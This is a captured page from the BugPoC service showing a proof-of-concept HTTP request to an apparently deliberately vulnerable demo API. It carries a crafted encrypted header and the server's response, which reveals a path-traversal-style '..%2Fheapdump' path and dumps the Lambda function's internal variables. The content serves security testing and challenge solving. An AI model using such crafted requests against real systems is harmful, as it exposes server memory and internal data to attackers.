 View a PoC | BugPoC
https://bugpoc.com/poc#bp-uasVhYsn
7
BETA
BugPoC
Testers Organizations
1 GET /get-dogs HTTP/1.1
2 Host: doggo-api.buggywebsite.com
3 x-fingerprint: a
4 x-param: gAAAAABgiY0k-rAG-Qy3zf9jUrS3TRgqy-ohjxUcKr7LP50oKKfgrtwEwHjtf5-Qvsnei-h3bOttB8TnKBcosBviJxvbPTpyVUbLsqKiFmDVWVpDWRMG_Eo=
5
6
The above HTTP(s) request will be repeated remotely by a machine owned by BugPoC and sent to the target, "https://doggo-api.buggywebsite.com." The
HTTP(s) response will be printed below.
PoC Response:
HTTP/1.1 200 OK
Date: Wed, 28 Apr 2021 17:09:01 GMT
Content-Type: text/plain; charset=utf-8
Content-Length: 7299
Connection: keep-alive
Apigw-Requestid: egR7Bhe3vHcEJEw=
{"path": "/dogs{\"UA\": \"%2F..%2Fheapdump#\"}", "statusCode": 200, "body":
"\"name,size,value;__name__,57,lambda_function;__doc__,56,None;__package__,60,;__loader__,59,<_frozen_importlib_external.SourceFileLoader object at
0x7f6cc87499a0>;__spec__,57,ModuleSpec(name='lambda_function', loader=<_frozen_importlib_external.SourceFileLoader object at 0x7f6cc87499a0>,